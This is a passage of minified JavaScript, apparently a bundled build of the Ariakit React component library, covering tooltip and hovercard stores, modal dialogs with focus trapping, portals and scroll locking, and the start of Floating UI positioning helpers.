0:n.placement,"bottom")})),o=F(e.timeout,null==n?void 0:n.timeout,500),i=He(P(E({},r.getState()),{timeout:o,showTimeout:F(e.showTimeout,null==n?void 0:n.showTimeout),hideTimeout:F(e.hideTimeout,null==n?void 0:n.hideTimeout),autoFocusOnShow:F(null==n?void 0:n.autoFocusOnShow,!1)}),r,e.store);return P(E(E({},r),i),{setAutoFocusOnShow:e=>i.setState("autoFocusOnShow",e)})}function nr(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=tr(P(E({},e),{placement:F(e.placement,null==n?void 0:n.placement,"top"),hideTimeout:F(e.hideTimeout,null==n?void 0:n.hideTimeout,0)})),o=He(P(E({},r.getState()),{type:F(e.type,null==n?void 0:n.type,"description"),skipTimeout:F(e.skipTimeout,null==n?void 0:n.skipTimeout,300)}),r,e.store);return E(E({},r),o)}function rr(e={}){const[t,n]=rt(nr,e);return function(e,t,n){return nt(e,n,"type"),nt(e,n,"skipTimeout"),Jn(e,t,n)}(t,n,e)}jt((function(e){return e}));var or=St((function(e){return kt("div",e)}));Object.assign(or,["a","button","details","dialog","div","form","h1","h2","h3","h4","h5","h6","header","img","input","label","li","nav","ol","p","section","select","span","summary","textarea","ul","svg"].reduce(((e,t)=>(e[t]=St((function(e){return kt(t,e)})),e)),{}));var ir=Et(),sr=(ir.useContext,ir.useScopedContext,ir.useProviderContext),ar=Et([ir.ContextProvider],[ir.ScopedContextProvider]),lr=(ar.useContext,ar.useScopedContext,ar.useProviderContext),cr=ar.ContextProvider,ur=ar.ScopedContextProvider,dr=(0,B.createContext)(void 0),pr=(0,B.createContext)(void 0),fr=Et([cr],[ur]),hr=fr.useContext,mr=(fr.useScopedContext,fr.useProviderContext),gr=fr.ContextProvider,vr=fr.ScopedContextProvider,br=Et([gr],[vr]),xr=(br.useContext,br.useScopedContext,br.useProviderContext),yr=br.ContextProvider,wr=br.ScopedContextProvider,_r=jt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=x(t,["store","showOnHover"]);const i=xr();D(n=n||i,!1);const s=O(o),a=(0,B.useRef)(0);(0,B.useEffect)((()=>()=>window.clearTimeout(a.current)),[]),(0,B.useEffect)((()=>be("mouseleave",(e=>{if(!n)return;const{anchorElement:t}=n.getState();t&&e.target===t&&(window.clearTimeout(a.current),a.current=0)}),!0)),[n]);const l=o.onMouseMove,c=Re(r),u=ze(),d=ke((e=>{if(null==l||l(e),s)return;if(!n)return;if(e.defaultPrevented)return;if(a.current)return;if(!u())return;if(!c(e))return;const t=e.currentTarget;n.setAnchorElement(t),n.setDisclosureElement(t);const{showTimeout:r,timeout:o}=n.getState(),i=()=>{a.current=0,u()&&(null==n||n.setAnchorElement(t),null==n||n.show(),queueMicrotask((()=>{null==n||n.setDisclosureElement(t)})))},d=null!=r?r:o;0===d?i():a.current=window.setTimeout(i,d)})),p=o.onClick,f=ke((e=>{null==p||p(e),n&&(window.clearTimeout(a.current),a.current=0)})),h=(0,B.useCallback)((e=>{if(!n)return;const{anchorElement:t}=n.getState();(null==t?void 0:t.isConnected)||n.setAnchorElement(e)}),[n]);return o=b(v({},o),{ref:Ee(h,o.ref),onMouseMove:d,onClick:f}),o=an(o)})),Sr=(St((function(e){return kt("a",_r(e))})),Et([yr],[wr])),Cr=(Sr.useContext,Sr.useScopedContext,Sr.useProviderContext),kr=(Sr.ContextProvider,Sr.ScopedContextProvider),jr=He({activeStore:null});function Er(e){return()=>{const{activeStore:t}=jr.getState();t===e&&jr.setState("activeStore",null)}}var Pr=jt((function(e){var t=e,{store:n,showOnHover:r=!0}=t,o=x(t,["store","showOnHover"]);const i=Cr();D(n=n||i,!1);const s=(0,B.useRef)(!1);(0,B.useEffect)((()=>Ke(n,["mounted"],(e=>{e.mounted||(s.current=!1)}))),[n]),(0,B.useEffect)((()=>{if(n)return M(Er(n),Ke(n,["mounted","skipTimeout"],(e=>{if(!n)return;if(e.mounted){const{activeStore:e}=jr.getState();return e!==n&&(null==e||e.hide()),jr.setState("activeStore",n)}const t=setTimeout(Er(n),e.skipTimeout);return()=>clearTimeout(t)})))}),[n]);const a=o.onMouseEnter,l=ke((e=>{null==a||a(e),s.current=!0})),c=o.onFocusVisible,u=ke((e=>{null==c||c(e),e.defaultPrevented||(null==n||n.setAnchorElement(e.currentTarget),null==n||n.show())})),d=o.onBlur,p=ke((e=>{if(null==d||d(e),e.defaultPrevented)return;const{activeStore:t}=jr.getState();s.current=!1,t===n&&jr.setState("activeStore",null)})),f=n.useState("type"),h=n.useState((e=>{var t;return null==(t=e.contentElement)?void 0:t.id}));return o=b(v({"aria-labelledby":"label"===f?h:void 0},o),{onMouseEnter:l,onFocusVisible:u,onBlur:p}),o=_r(v({store:n,showOnHover(e){if(!s.current)return!1;if(z(r,e))return!1;const{activeStore:t}=jr.getState();return!t||(null==n||n.show(),!1)}},o))})),Nr=St((function(e){return kt("div",Pr(e))}));function Tr(e){return[e.clientX,e.clientY]}function Ir(e,t){const[n,r]=e;let o=!1;for(let e=t.length,i=0,s=e-1;i<e;s=i++){const[a,l]=t[i],[c,u]=t[s],[,d]=t[0===s?e-1:s-1]||[0,0],p=(l-u)*(n-a)-(a-c)*(r-l);if(u<l){if(r>=u&&r<l){if(0===p)return!0;p>0&&(r===u?r>d&&(o=!o):o=!o)}}else if(l<u){if(r>l&&r<=u){if(0===p)return!0;p<0&&(r===u?r<d&&(o=!o):o=!o)}}else if(r===l&&(n>=c&&n<=a||n>=a&&n<=c))return!0}return o}function Rr(e,t){const n=e.getBoundingClientRect(),{top:r,right:o,bottom:i,left:s}=n,[a,l]=function(e,t){const{top:n,right:r,bottom:o,left:i}=t,[s,a]=e;return[s<i?"left":s>r?"right":null,a<n?"top":a>o?"bottom":null]}(t,n),c=[t];return a?("top"!==l&&c.push(["left"===a?s:o,r]),c.push(["left"===a?o:s,r]),c.push(["left"===a?o:s,i]),"bottom"!==l&&c.push(["left"===a?s:o,i])):"top"===l?(c.push([s,r]),c.push([s,i]),c.push([o,i]),c.push([o,r])):(c.push([s,i]),c.push([s,r]),c.push([o,r]),c.push([o,i])),c}function Mr(e,...t){if(!e)return!1;const n=e.getAttribute("data-backdrop");return null!=n&&(""===n||("true"===n||(!t.length||t.some((e=>n===e)))))}var Ar=new WeakMap;function Dr(e,t,n){Ar.has(e)||Ar.set(e,new Map);const r=Ar.get(e),o=r.get(t);if(!o)return r.set(t,n()),()=>{var e;null==(e=r.get(t))||e(),r.delete(t)};const i=n(),s=()=>{i(),o(),r.delete(t)};return r.set(t,s),()=>{r.get(t)===s&&(i(),r.set(t,o))}}function zr(e,t,n){return Dr(e,t,(()=>{const r=e.getAttribute(t);return e.setAttribute(t,n),()=>{null==r?e.removeAttribute(t):e.setAttribute(t,r)}}))}function Or(e,t,n){return Dr(e,t,(()=>{const r=t in e,o=e[t];return e[t]=n,()=>{r?e[t]=o:delete e[t]}}))}function Lr(e,t){if(!e)return()=>{};return Dr(e,"style",(()=>{const n=e.style.cssText;return Object.assign(e.style,t),()=>{e.style.cssText=n}}))}var Fr=["SCRIPT","STYLE"];function Br(e){return`__ariakit-dialog-snapshot-${e}`}function Vr(e,t,n){return!Fr.includes(t.tagName)&&(!!function(e,t){const n=K(t),r=Br(e);if(!n.body[r])return!0;for(;;){if(t===n.body)return!1;if(t[r])return!0;if(!t.parentElement)return!1;t=t.parentElement}}(e,t)&&!n.some((e=>e&&X(t,e))))}function $r(e,t,n,r){for(let o of t){if(!(null==o?void 0:o.isConnected))continue;const i=t.some((e=>!!e&&(e!==o&&e.contains(o)))),s=K(o),a=o;for(;o.parentElement&&o!==s.body;){if(null==r||r(o.parentElement,a),!i)for(const r of o.parentElement.children)Vr(e,r,t)&&n(r,a);o=o.parentElement}}}function Hr(e="",t=!1){return`__ariakit-dialog-${t?"ancestor":"outside"}${e?`-${e}`:""}`}function Wr(e,t=""){return M(Or(e,Hr("",!0),!0),Or(e,Hr(t,!0),!0))}function Ur(e,t){if(e[Hr(t,!0)])return!0;const n=Hr(t);for(;;){if(e[n])return!0;if(!e.parentElement)return!1;e=e.parentElement}}function Gr(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));$r(e,t,(t=>{Mr(t,...r)||n.unshift(function(e,t=""){return M(Or(e,Hr(),!0),Or(e,Hr(t),!0))}(t,e))}),((t,r)=>{r.hasAttribute("data-dialog")&&r.id!==e||n.unshift(Wr(t,e))}));return()=>{for(const e of n)e()}}const Kr=window.ReactDOM;function qr(e,t){const n=setTimeout(t,e);return()=>clearTimeout(n)}function Yr(...e){return e.join(", ").split(", ").reduce(((e,t)=>{const n=t.endsWith("ms")?1:1e3,r=Number.parseFloat(t||"0s")*n;return r>e?r:e}),0)}function Xr(e,t,n){return!(n||!1===t||e&&!t)}var Zr=jt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=x(t,["store","alwaysVisible"]);const i=sr();D(n=n||i,!1);const s=(0,B.useRef)(null),a=Pe(o.id),[l,c]=(0,B.useState)(null),u=n.useState("open"),d=n.useState("mounted"),p=n.useState("animated"),f=n.useState("contentElement"),h=et(n.disclosure,"contentElement");_e((()=>{s.current&&(null==n||n.setContentElement(s.current))}),[n]),_e((()=>{let e;return null==n||n.setState("animated",(t=>(e=t,!0))),()=>{void 0!==e&&(null==n||n.setState("animated",e))}}),[n]),_e((()=>{if(p){if(null==f?void 0:f.isConnected)return function(e){let t=requestAnimationFrame((()=>{t=requestAnimationFrame(e)}));return()=>cancelAnimationFrame(t)}((()=>{c(u?"enter":d?"leave":null)}));c(null)}}),[p,f,u,d]),_e((()=>{if(!n)return;if(!p)return;if(!l)return;if(!f)return;const e=()=>null==n?void 0:n.setState("animating",!1),t=()=>(0,Kr.flushSync)(e);if("leave"===l&&u)return;if("enter"===l&&!u)return;if("number"==typeof p){return qr(p,t)}const{transitionDuration:r,animationDuration:o,transitionDelay:i,animationDelay:s}=getComputedStyle(f),{transitionDuration:a="0",animationDuration:c="0",transitionDelay:d="0",animationDelay:m="0"}=h?getComputedStyle(h):{},g=Yr(i,s,d,m)+Yr(r,o,a,c);if(!g)return"enter"===l&&n.setState("animated",!1),void e();return qr(Math.max(g-1e3/60,0),t)}),[n,p,f,h,u,l]),o=Me(o,(e=>(0,_t.jsx)(ur,{value:n,children:e})),[n]);const m=Xr(d,o.hidden,r),g=o.style,y=(0,B.useMemo)((()=>m?b(v({},g),{display:"none"}):g),[m,g]);return L(o=b(v({id:a,"data-open":u||void 0,"data-enter":"enter"===l||void 0,"data-leave":"leave"===l||void 0,hidden:m},o),{ref:Ee(a?n.setContentElement:null,s,o.ref),style:y}))})),Qr=St((function(e){return kt("div",Zr(e))})),Jr=St((function(e){var t=e,{unmountOnHide:n}=t,r=x(t,["unmountOnHide"]);const o=sr();return!1===et(r.store||o,(e=>!n||(null==e?void 0:e.mounted)))?null:(0,_t.jsx)(Qr,v({},r))}));function eo({store:e,backdrop:t,alwaysVisible:n,hidden:r}){const o=(0,B.useRef)(null),i=Yn({disclosure:e}),s=et(e,"contentElement");(0,B.useEffect)((()=>{const e=o.current,t=s;e&&t&&(e.style.zIndex=getComputedStyle(t).zIndex)}),[s]),_e((()=>{const e=null==s?void 0:s.id;if(!e)return;const t=o.current;return t?Wr(t,e):void 0}),[s]);const a=Zr({ref:o,store:i,role:"presentation","data-backdrop":(null==s?void 0:s.id)||"",alwaysVisible:n,hidden:null!=r?r:void 0,style:{position:"fixed",top:0,right:0,bottom:0,left:0}});if(!t)return null;if((0,B.isValidElement)(t))return(0,_t.jsx)(or,b(v({},a),{render:t}));const l="boolean"!=typeof t?t:"div";return(0,_t.jsx)(or,b(v({},a),{render:(0,_t.jsx)(l,{})}))}function to(e){return zr(e,"aria-hidden","true")}function no(){return"inert"in HTMLElement.prototype}function ro(e,t){if(!("style"in e))return T;if(no())return Or(e,"inert",!0);const n=$t(e,!0).map((e=>{if(null==t?void 0:t.some((t=>t&&X(t,e))))return T;const n=Dr(e,"focus",(()=>(e.focus=T,()=>{delete e.focus})));return M(zr(e,"tabindex","-1"),n)}));return M(...n,to(e),Lr(e,{pointerEvents:"none",userSelect:"none",cursor:"default"}))}function oo(e,t,n){const r=function({attribute:e,contentId:t,contentElement:n,enabled:r}){const[o,i]=Ie(),s=(0,B.useCallback)((()=>{if(!r)return!1;if(!n)return!1;const{body:o}=K(n),i=o.getAttribute(e);return!i||i===t}),[o,r,n,e,t]);return(0,B.useEffect)((()=>{if(!r)return;if(!t)return;if(!n)return;const{body:o}=K(n);if(s())return o.setAttribute(e,t),()=>o.removeAttribute(e);const a=new MutationObserver((()=>(0,Kr.flushSync)(i)));return a.observe(o,{attributeFilter:[e]}),()=>a.disconnect()}),[o,r,t,n,s,e]),s}({attribute:"data-dialog-prevent-body-scroll",contentElement:e,contentId:t,enabled:n});(0,B.useEffect)((()=>{if(!r())return;if(!e)return;const t=K(e),n=q(e),{documentElement:o,body:i}=t,s=o.style.getPropertyValue("--scrollbar-width"),a=s?Number.parseInt(s):n.innerWidth-o.clientWidth,l=function(e){const t=e.getBoundingClientRect().left;return Math.round(t)+e.scrollLeft?"paddingLeft":"paddingRight"}(o),c=ae()&&!ce();return M((d="--scrollbar-width",p=`${a}px`,(u=o)?Dr(u,d,(()=>{const e=u.style.getPropertyValue(d);return u.style.setProperty(d,p),()=>{e?u.style.setProperty(d,e):u.style.removeProperty(d)}})):()=>{}),c?(()=>{var e,t;const{scrollX:r,scrollY:o,visualViewport:s}=n,c=null!=(e=null==s?void 0:s.offsetLeft)?e:0,u=null!=(t=null==s?void 0:s.offsetTop)?t:0,d=Lr(i,{position:"fixed",overflow:"hidden",top:-(o-Math.floor(u))+"px",left:-(r-Math.floor(c))+"px",right:"0",[l]:`${a}px`});return()=>{d(),n.scrollTo({left:r,top:o,behavior:"instant"})}})():Lr(i,{overflow:"hidden",[l]:`${a}px`}));var u,d,p}),[r,e])}var io=(0,B.createContext)({});function so({store:e,type:t,listener:n,capture:r,domReady:o}){const i=ke(n),s=et(e,"open"),a=(0,B.useRef)(!1);_e((()=>{if(!s)return;if(!o)return;const{contentElement:t}=e.getState();if(!t)return;const n=()=>{a.current=!0};return t.addEventListener("focusin",n,!0),()=>t.removeEventListener("focusin",n,!0)}),[e,s,o]),(0,B.useEffect)((()=>{if(!s)return;return be(t,(t=>{const{contentElement:n,disclosureElement:r}=e.getState(),o=t.target;if(!n)return;if(!o)return;if(!function(e){return"HTML"===e.tagName||X(K(e).body,e)}(o))return;if(X(n,o))return;if(function(e,t){if(!e)return!1;if(X(e,t))return!0;const n=t.getAttribute("aria-activedescendant");if(n){const t=K(e).getElementById(n);if(t)return X(e,t)}return!1}(r,o))return;if(o.hasAttribute("data-focus-trap"))return;if(function(e,t){if(!("clientY"in e))return!1;const n=t.getBoundingClientRect();return 0!==n.width&&0!==n.height&&n.top<=e.clientY&&e.clientY<=n.top+n.height&&n.left<=e.clientX&&e.clientX<=n.left+n.width}(t,n))return;var s;a.current&&!Ur(o,n.id)||((s=o)&&s[Qt]||i(t))}),r)}),[s,r])}function ao(e,t){return"function"==typeof e?e(t):!!e}function lo(e,t,n){const r=function(e){const t=(0,B.useRef)();return(0,B.useEffect)((()=>{if(e)return be("mousedown",(e=>{t.current=e.target}),!0);t.current=null}),[e]),t}(et(e,"open")),o={store:e,domReady:n,capture:!0};so(b(v({},o),{type:"click",listener:n=>{const{contentElement:o}=e.getState(),i=r.current;i&&ee(i)&&Ur(i,null==o?void 0:o.id)&&ao(t,n)&&e.hide()}})),so(b(v({},o),{type:"focusin",listener:n=>{const{contentElement:r}=e.getState();r&&n.target!==K(r)&&ao(t,n)&&e.hide()}})),so(b(v({},o),{type:"contextmenu",listener:n=>{ao(t,n)&&e.hide()}}))}var co=jt((function(e){var t=e,{autoFocusOnShow:n=!0}=t,r=x(t,["autoFocusOnShow"]);return r=Me(r,(e=>(0,_t.jsx)(Ot.Provider,{value:n,children:e})),[n])})),uo=(St((function(e){return kt("div",co(e))})),(0,B.createContext)(0));function po({level:e,children:t}){const n=(0,B.useContext)(uo),r=Math.max(Math.min(e||n+1,6),1);return(0,_t.jsx)(uo.Provider,{value:r,children:t})}var fo=jt((function(e){return e=b(v({},e),{style:v({border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},e.style)})})),ho=(St((function(e){return kt("span",fo(e))})),jt((function(e){return e=b(v({"data-focus-trap":"",tabIndex:0,"aria-hidden":!0},e),{style:v({position:"fixed",top:0,left:0},e.style)}),e=fo(e)}))),mo=St((function(e){return kt("span",ho(e))})),go=(0,B.createContext)(null);function vo(e){queueMicrotask((()=>{null==e||e.focus()}))}var bo=jt((function(e){var t=e,{preserveTabOrder:n,preserveTabOrderAnchor:r,portalElement:o,portalRef:i,portal:s=!0}=t,a=x(t,["preserveTabOrder","preserveTabOrderAnchor","portalElement","portalRef","portal"]);const l=(0,B.useRef)(null),c=Ee(l,a.ref),u=(0,B.useContext)(go),[d,p]=(0,B.useState)(null),[f,h]=(0,B.useState)(null),m=(0,B.useRef)(null),g=(0,B.useRef)(null),y=(0,B.useRef)(null),w=(0,B.useRef)(null);return _e((()=>{const e=l.current;if(!e||!s)return void p(null);const t=function(e,t){return t?"function"==typeof t?t(e):t:K(e).createElement("div")}(e,o);if(!t)return void p(null);const n=t.isConnected;if(!n){const n=u||function(e){return K(e).body}(e);n.appendChild(t)}return t.id||(t.id=e.id?`portal/${e.id}`:function(e="id"){return`${e?`${e}-`:""}${Math.random().toString(36).slice(2,8)}`}()),p(t),H(i,t),n?void 0:()=>{t.remove(),H(i,null)}}),[s,o,u,i]),_e((()=>{if(!s)return;if(!n)return;if(!r)return;const e=K(r).createElement("span");return e.style.position="fixed",r.insertAdjacentElement("afterend",e),h(e),()=>{e.remove(),h(null)}}),[s,n,r]),(0,B.useEffect)((()=>{if(!d)return;if(!n)return;let e=0;const t=t=>{if(!ge(t))return;const n="focusin"===t.type;if(cancelAnimationFrame(e),n)return function(e){const t=e.querySelectorAll("[data-tabindex]"),n=e=>{const t=e.getAttribute("data-tabindex");e.removeAttribute("data-tabindex"),t?e.setAttribute("tabindex",t):e.removeAttribute("tabindex")};e.hasAttribute("data-tabindex")&&n(e);for(const e of t)n(e)}(d);e=requestAnimationFrame((()=>{!function(e,t){const n=$t(e,t);for(const e of n)Yt(e)}(d,!0)}))};return d.addEventListener("focusin",t,!0),d.addEventListener("focusout",t,!0),()=>{cancelAnimationFrame(e),d.removeEventListener("focusin",t,!0),d.removeEventListener("focusout",t,!0)}}),[d,n]),a=Me(a,(e=>{if(e=(0,_t.jsx)(go.Provider,{value:d||u,children:e}),!s)return e;if(!d)return(0,_t.jsx)("span",{ref:c,id:a.id,style:{position:"fixed"},hidden:!0});e=(0,_t.jsxs)(_t.Fragment,{children:[n&&d&&(0,_t.jsx)(mo,{ref:g,"data-focus-trap":a.id,className:"__focus-trap-inner-before",onFocus:e=>{ge(e,d)?vo(Wt()):vo(m.current)}}),e,n&&d&&(0,_t.jsx)(mo,{ref:y,"data-focus-trap":a.id,className:"__focus-trap-inner-after",onFocus:e=>{ge(e,d)?vo(Ut()):vo(w.current)}})]}),d&&(e=(0,Kr.createPortal)(e,d));let t=(0,_t.jsxs)(_t.Fragment,{children:[n&&d&&(0,_t.jsx)(mo,{ref:m,"data-focus-trap":a.id,className:"__focus-trap-outer-before",onFocus:e=>{!(e.relatedTarget===w.current)&&ge(e,d)?vo(g.current):vo(Ut())}}),n&&(0,_t.jsx)("span",{"aria-owns":null==d?void 0:d.id,style:{position:"fixed"}}),n&&d&&(0,_t.jsx)(mo,{ref:w,"data-focus-trap":a.id,className:"__focus-trap-outer-after",onFocus:e=>{if(ge(e,d))vo(y.current);else{const e=Wt();if(e===g.current)return void requestAnimationFrame((()=>{var e;return null==(e=Wt())?void 0:e.focus()}));vo(e)}}})]});return f&&n&&(t=(0,Kr.createPortal)(t,f)),(0,_t.jsxs)(_t.Fragment,{children:[t,e]})}),[d,u,s,a.id,n,f]),a=b(v({},a),{ref:c})})),xo=(St((function(e){return kt("div",bo(e))})),le());function yo(e,t=!1){if(!e)return null;const n="current"in e?e.current:e;return n?t?Ft(n)?n:null:n:null}var wo=jt((function(e){var t=e,{store:n,open:r,onClose:o,focusable:i=!0,modal:s=!0,portal:a=!!s,backdrop:l=!!s,hideOnEscape:c=!0,hideOnInteractOutside:u=!0,getPersistentElements:d,preventBodyScroll:p=!!s,autoFocusOnShow:f=!0,autoFocusOnHide:h=!0,initialFocus:m,finalFocus:g,unmountOnHide:y,unstable_treeSnapshotKey:w}=t,_=x(t,["store","open","onClose","focusable","modal","portal","backdrop","hideOnEscape","hideOnInteractOutside","getPersistentElements","preventBodyScroll","autoFocusOnShow","autoFocusOnHide","initialFocus","finalFocus","unmountOnHide","unstable_treeSnapshotKey"]);const S=lr(),C=(0,B.useRef)(null),k=function(e={}){const[t,n]=rt(Xn,e);return Zn(t,n,e)}({store:n||S,open:r,setOpen(e){if(e)return;const t=C.current;if(!t)return;const n=new Event("close",{bubbles:!1,cancelable:!0});o&&t.addEventListener("close",o,{once:!0}),t.dispatchEvent(n),n.defaultPrevented&&k.setOpen(!0)}}),{portalRef:j,domReady:E}=Ae(a,_.portalRef),P=_.preserveTabOrder,N=et(k,(e=>P&&!s&&e.mounted)),T=Pe(_.id),I=et(k,"open"),R=et(k,"mounted"),A=et(k,"contentElement"),D=Xr(R,_.hidden,_.alwaysVisible);oo(A,T,p&&!D),lo(k,u,E);const{wrapElement:z,nestedDialogs:O}=function(e){const t=(0,B.useContext)(io),[n,r]=(0,B.useState)([]),o=(0,B.useCallback)((e=>{var n;return r((t=>[...t,e])),M(null==(n=t.add)?void 0:n.call(t,e),(()=>{r((t=>t.filter((t=>t!==e))))}))}),[t]);_e((()=>Ke(e,["open","contentElement"],(n=>{var r;if(n.open&&n.contentElement)return null==(r=t.add)?void 0:r.call(t,e)}))),[e,t]);const i=(0,B.useMemo)((()=>({store:e,add:o})),[e,o]);return{wrapElement:(0,B.useCallback)((e=>(0,_t.jsx)(io.Provider,{value:i,children:e})),[i]),nestedDialogs:n}}(k);_=Me(_,z,[z]),_e((()=>{if(!I)return;const e=C.current,t=Y(e,!0);t&&"BODY"!==t.tagName&&(e&&X(e,t)||k.setDisclosureElement(t))}),[k,I]),xo&&(0,B.useEffect)((()=>{if(!R)return;const{disclosureElement:e}=k.getState();if(!e)return;if(!Q(e))return;const t=()=>{let t=!1;const n=()=>{t=!0};e.addEventListener("focusin",n,{capture:!0,once:!0}),ve(e,"mouseup",(()=>{e.removeEventListener("focusin",n,!0),t||qt(e)}))};return e.addEventListener("mousedown",t),()=>{e.removeEventListener("mousedown",t)}}),[k,R]),(0,B.useEffect)((()=>{if(!R)return;if(!E)return;const e=C.current;if(!e)return;const t=q(e),n=t.visualViewport||t,r=()=>{var n,r;const o=null!=(r=null==(n=t.visualViewport)?void 0:n.height)?r:t.innerHeight;e.style.setProperty("--dialog-viewport-height",`${o}px`)};return r(),n.addEventListener("resize",r),()=>{n.removeEventListener("resize",r)}}),[R,E]),(0,B.useEffect)((()=>{if(!s)return;if(!R)return;if(!E)return;const e=C.current;if(!e)return;return e.querySelector("[data-dialog-dismiss]")?void 0:function(e,t){const n=K(e).createElement("button");return n.type="button",n.tabIndex=-1,n.textContent="Dismiss popup",Object.assign(n.style,{border:"0px",clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:"0px",position:"absolute",whiteSpace:"nowrap",width:"1px"}),n.addEventListener("click",t),e.prepend(n),()=>{n.removeEventListener("click",t),n.remove()}}(e,k.hide)}),[k,s,R,E]),_e((()=>{if(!no())return;if(I)return;if(!R)return;if(!E)return;const e=C.current;return e?ro(e):void 0}),[I,R,E]);const L=I&&E;_e((()=>{if(!T)return;if(!L)return;const e=C.current;return function(e,t){const{body:n}=K(t[0]),r=[];return $r(e,t,(t=>{r.push(Or(t,Br(e),!0))})),M(Or(n,Br(e),!0),(()=>{for(const e of r)e()}))}(T,[e])}),[T,L,w]);const F=ke(d);_e((()=>{if(!T)return;if(!L)return;const{disclosureElement:e}=k.getState(),t=[C.current,...F()||[],...O.map((e=>e.getState().contentElement))];return s?M(Gr(T,t),function(e,t){const n=[],r=t.map((e=>null==e?void 0:e.id));return $r(e,t,(e=>{Mr(e,...r)||function(e,...t){if(!e)return!1;const n=e.getAttribute("data-focus-trap");return null!=n&&(!t.length||""!==n&&t.some((e=>n===e)))}(e,...r)||n.unshift(ro(e,t))}),(e=>{e.hasAttribute("role")&&(t.some((t=>t&&X(t,e)))||n.unshift(zr(e,"role","none")))})),()=>{for(const e of n)e()}}(T,t)):Gr(T,[e,...t])}),[T,k,L,F,O,s,w]);const V=!!f,$=Re(f),[H,W]=(0,B.useState)(!1);(0,B.useEffect)((()=>{if(!I)return;if(!V)return;if(!E)return;if(!(null==A?void 0:A.isConnected))return;const e=yo(m,!0)||A.querySelector("[data-autofocus=true],[autofocus]")||Ht(A,!0,a&&N)||A,t=Ft(e);$(t?e:null)&&(W(!0),queueMicrotask((()=>{e.focus(),xo&&e.scrollIntoView({block:"nearest",inline:"nearest"})})))}),[I,V,E,A,m,a,N,$]);const U=!!h,G=Re(h),[Z,J]=(0,B.useState)(!1);(0,B.useEffect)((()=>{if(I)return J(!0),()=>J(!1)}),[I]);const ee=(0,B.useCallback)(((e,t=!0)=>{const{disclosureElement:n}=k.getState();if(function(e){const t=Y();return!(!t||e&&X(e,t)||!Ft(t))}(e))return;let r=yo(g)||n;if(null==r?void 0:r.id){const e=K(r),t=`[aria-activedescendant="${r.id}"]`,n=e.querySelector(t);n&&(r=n)}if(r&&!Ft(r)){const e=r.closest("[data-dialog]");if(null==e?void 0:e.id){const t=K(e),n=`[aria-controls~="${e.id}"]`,o=t.querySelector(n);o&&(r=o)}}const o=r&&Ft(r);o||!t?G(o?r:null)&&o&&(null==r||r.focus()):requestAnimationFrame((()=>ee(e,!1)))}),[k,g,G]),te=(0,B.useRef)(!1);_e((()=>{if(I)return;if(!Z)return;if(!U)return;const e=C.current;te.current=!0,ee(e)}),[I,Z,E,U,ee]),(0,B.useEffect)((()=>{if(!Z)return;if(!U)return;const e=C.current;return()=>{te.current?te.current=!1:ee(e)}}),[Z,U,ee]);const ne=Re(c);(0,B.useEffect)((()=>{if(!E)return;if(!R)return;return be("keydown",(e=>{if("Escape"!==e.key)return;if(e.defaultPrevented)return;const t=C.current;if(!t)return;if(Ur(t))return;const n=e.target;if(!n)return;const{disclosureElement:r}=k.getState();("BODY"===n.tagName||X(t,n)||!r||X(r,n))&&ne(e)&&k.hide()}),!0)}),[k,E,R,ne]);const re=(_=Me(_,(e=>(0,_t.jsx)(po,{level:s?1:void 0,children:e})),[s])).hidden,oe=_.alwaysVisible;_=Me(_,(e=>l?(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(eo,{store:k,backdrop:l,hidden:re,alwaysVisible:oe}),e]}):e),[k,l,re,oe]);const[ie,se]=(0,B.useState)(),[ae,le]=(0,B.useState)();return _=Me(_,(e=>(0,_t.jsx)(ur,{value:k,children:(0,_t.jsx)(dr.Provider,{value:se,children:(0,_t.jsx)(pr.Provider,{value:le,children:e})})})),[k]),_=b(v({id:T,"data-dialog":"",role:"dialog",tabIndex:i?-1:void 0,"aria-labelledby":ie,"aria-describedby":ae},_),{ref:Ee(C,_.ref)}),_=co(b(v({},_),{autoFocusOnShow:H})),_=Zr(v({store:k},_)),_=an(b(v({},_),{focusable:i})),_=bo(b(v({portal:a},_),{portalRef:j,preserveTabOrder:N}))}));function _o(e,t=lr){return St((function(n){const r=t();return et(n.store||r,(e=>!n.unmountOnHide||(null==e?void 0:e.mounted)||!!n.open))?(0,_t.jsx)(e,v({},n)):null}))}_o(St((function(e){return kt("div",wo(e))})),lr);const So=Math.min,Co=Math.max,ko=(Math.round,Math.floor,{left:"right",right:"left",bottom:"top",top:"bottom"}),jo={start:"end",end:"start"};function Eo(e,t,n){return Co(e,So(t,n))}function Po(e,t){return"function"==typeof e?e(t):e}function No(e){return e.split("-")[0]}function To(e){return e.split("-")[1]}function Io(e){return"x"===e?"y":"x"}function Ro(e){return"y"===e?"height":"width"}function Mo(e){return["top","bottom"].includes(No(e))?"y":"x"}function Ao(e){return Io(Mo(e))}function Do(e){return e.replace(/start|end/g,(e=>jo[e]))}function zo(e){return e.replace(/left|right|bottom|top/g,(e=>ko[e]))}function Oo(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function Lo(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Fo(e,t,n){let{reference:r,floating:o}=e;const i=Mo(t),s=Ao(t),a=Ro(s),l=No(t),c="y"===i,u=r.x+r.width/2-o.width/2,d=r.y+r.height/2-o.height/2,p=r[a]/2-o[a]/2;let f;switch(l){case"top":f={x:u,y:r.y-o.height};break;case"bottom":f={x:u,y:r.y+r.height};break;case"right":f={x:r.x+r.width,y:d};break;case"left":f={x:r.x-o.width,y:d};break;default:f={x:r.x,y:r.y}}switch(To(t)){case"start":f[s]-=p*(n&&c?-1:1);break;case"end":f[s]+=p*(n&&c?-1:1)}return f}async function Bo(e,t){var n;void 0===t&&(t={});const{x:r,y:o,platform:i,rects:s,elements:a,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:p=!1,padding:f=0}=Po(t,e),h=Oo(f),m=a[p?"floating"===d?"reference":"floating":d],g=Lo(await i.getClippingRect({element:null==(n=await(null==i.isElement?void 0:i.isElement(m)))||n?m:m.contextElement||await(null==i.getDocumentElement?void 